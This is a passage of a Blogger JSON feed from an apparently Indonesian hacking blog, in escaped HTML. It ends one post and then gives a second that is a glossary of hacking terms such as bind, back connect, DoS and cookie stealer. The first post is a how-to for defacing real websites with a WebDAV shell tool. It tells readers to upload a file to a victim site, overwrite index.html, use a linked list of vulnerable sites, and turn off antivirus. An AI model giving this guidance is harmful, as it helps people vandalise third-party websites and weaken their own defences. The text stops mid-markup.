\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E | \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E - Setelah sebelumnya saya pernah share \u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\" rel=\"nofollow\" style=\"font-family: inherit;\" target=\"_blank\"\u003EIstilah Dunia Hacking Bag. 1\u003C\/a\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;kali ini saya akan share Bagian keduanya. Yang tentunya saya ambil dari berbagai sumber.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, sebelum kita simak bersama postingan ini, ada baiknya bagi yang belum tau Bagian 1 istilah-istilah hacking untuk membacanya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s1600\/Istilah+Hacking+Lengkap.jpg\" height=\"209\" title=\"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIstilah Hacking\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EISTILAH DALAM DUNIA HACKING YANG PERLU KAMU KETAHUI:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E1). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBind\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembuka port pada komputer korban, biasanya untuk tujuan backdooring. Bind umumnya disertai service-service yang langsung mengakses shell.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E2). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EBack Connect\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMendapatkan koneksi balik atau mengkonek-kan komputer korban ke komputer kita\/attacker.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E3). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESederhananya adalah sebuah colokan, dimana colokan tersebut menyediakan layanan (service) tertentu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPada hardware komputer terdapat USB Port, Serial Port, Printer Port, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E4). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EFlood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri target untuk tujuan target down. Flood = DoS.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E5). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 